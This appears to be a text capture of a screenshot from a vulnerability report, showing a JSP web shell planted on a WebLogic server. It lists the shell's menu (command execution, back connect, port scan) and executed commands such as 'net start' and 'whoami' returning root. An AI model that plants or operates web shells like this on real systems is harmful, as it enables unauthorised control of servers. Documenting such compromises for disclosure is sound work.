 106.37.65.108:5007/shell/app2.jsp
106.37.65.108:5007 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Dow
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/Oracle_Home/user_projects/uat_doma Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org